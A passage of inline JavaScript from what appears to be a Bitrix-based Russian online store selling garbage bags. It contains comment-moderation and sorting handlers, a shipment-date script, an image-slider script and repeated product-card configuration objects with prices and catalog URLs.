			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13345_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13345','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/','PICT':{'ID':'18178','TIMESTAMP_X':'25.06.2024 00:12:39','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27942','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/749','FILE_NAME':'749fa68fe83a997ee0528f6ce0db09d3.jpg','ORIGINAL_NAME':'Фиолетовые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f174409d740f95b459f939b9c07013b8','SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','UNSAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','SAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1318','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'670':{'ID':'670','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13345'}},'ITEM_MEASURE_RATIO_SELECTED':'670','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_13345_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7754','NAME':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12698','TIMESTAMP_X':'25.06.2024 00:24:51','MODULE_ID':'iblock','HEIGHT':'664','WIDTH':'1200','FILE_SIZE':'82725','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc1','FILE_NAME':'cc146a4cfd7be047fc2d0b5821decdbe.jpg','ORIGINAL_NAME':'3020172pvd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2532c685379eb69726e17e91e6820835','SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','UNSAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','SAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'80.21','UNROUND_PRICE':'80.21','BASE_PRICE':'80.21','PRICE':'80.21','ID':'417','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'80.21','RATIO_BASE_PRICE':'3208.4','PRINT_RATIO_BASE_PRICE':'3 208.40','PRINT_PRICE':'80.21','RATIO_PRICE':'3208.4','PRINT_RATIO_PRICE':'3 208.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'410':{'ID':'410','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7754'}},'ITEM_MEASURE_RATIO_SELECTED':'410','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_7754_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9651','NAME':'Мешки для мусора 35 л с завязками, 30 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-30mkm/','PICT':{'ID':'12709','TIMESTAMP_X':'25.06.2024 00:08:03','MODULE_ID':'iblock','HEIGHT':'485','WIDTH':'996','FILE_SIZE':'24110','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/66e','FILE_NAME':'66ee45c30eae60087d999751600d37ef.jpg','ORIGINAL_NAME':'2.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'29a186f35e1afe32721f86bb4b13dd86','SRC':'/upload/iblock/66e/66ee45c30eae60087d999751600d37ef.jpg','UNSAFE_SRC':'/upload/iblock/66e/66ee45c30eae60087d999751600d37ef.jpg','SAFE_SRC':'/upload/iblock/66e/66ee45c30eae60087d999751600d37ef.jpg','ALT':'Мешки для мусора 35 л с завязками, 30 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные','TITLE':'Мешки для мусора 35 л с завязками, 30 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e15','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'97.75','UNROUND_PRICE':'97.75','BASE_PRICE':'97.75','PRICE':'97.75','ID':'1116','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'97.75','RATIO_BASE_PRICE':'1955','PRINT_RATIO_BASE_PRICE':'1 955','PRINT_PRICE':'97.75','RATIO_PRICE':'1955','PRINT_RATIO_PRICE':'1 955','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'587':{'ID':'587','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'9651'}},'ITEM_MEASURE_RATIO_SELECTED':'587','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_9651_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'46','NAME':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/','PICT':{'ID':'10890','TIMESTAMP_X':'24.06.2024 23:41:38','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e60','FILE_NAME':'e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2d728a0a911aa0803932e6f135fffe41','SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','UNSAFE_SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','SAFE_SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','ALT':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.','TITLE':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'500','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.57','UNROUND_PRICE':'4.57','BASE_PRICE':'4.57','PRICE':'4.57','ID':'15','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4.57','RATIO_BASE_PRICE':'2285','PRINT_RATIO_BASE_PRICE':'2 285','PRINT_PRICE':'4.57','RATIO_PRICE':'2285','PRINT_RATIO_PRICE':'2 285','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'500'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'43':{'ID':'43','RATIO':'500','IS_DEFAULT':'Y','PRODUCT_ID':'46'}},'ITEM_MEASURE_RATIO_SELECTED':'43','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_46_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14653','NAME':'Пакеты для мусора с завязками 35 литров 20 шт. (ПСД), 35 мкм, желто-фиолетовые, серия ZebrOK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/pakety-dlya-musora-s-zavyazkami-35-litrov-20-sht-psd-35-mkm-zhelto-fioletovye-seriya-zebrok/','PICT':{'ID':'6211473','TIMESTAMP_X':'25.06.2024 00:25:16','MODULE_ID':'iblock','HEIGHT':'768','WIDTH':'1024','FILE_SIZE':'57827','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2e2','FILE_NAME':'wisx5ffre11etqtpkt930p6jrgtcbbvi.jpeg','ORIGINAL_NAME':'photo_2023-09-05 10.32.17.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'23de4cb589db40777ac271d64c600909','SRC':'/upload/iblock/2e2/wisx5ffre11etqtpkt930p6jrgtcbbvi.jpeg','UNSAFE_SRC':'/upload/iblock/2e2/wisx5ffre11etqtpkt930p6jrgtcbbvi.jpeg','SAFE_SRC':'/upload/iblock/2e2/wisx5ffre11etqtpkt930p6jrgtcbbvi.jpeg','ALT':'Пакеты для мусора с завязками 35 литров 20 шт. (ПСД), 35 мкм, желто-фиолетовые, серия ZebrOK','TITLE':'Пакеты для мусора с завязками 35 литров 20 шт. (ПСД), 35 мкм, желто-фиолетовые, серия ZebrOK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'100.5','UNROUND_PRICE':'100.5','BASE_PRICE':'100.5','PRICE':'100.5','ID':'2121','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'100.50','RATIO_BASE_PRICE':'100.5','PRINT_RATIO_BASE_PRICE':'100.50','PRINT_PRICE':'100.50','RATIO_PRICE':'100.5','PRINT_RATIO_PRICE':'100.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2235':{'ID':'2235','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14653'}},'ITEM_MEASURE_RATIO_SELECTED':'2235','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_14653_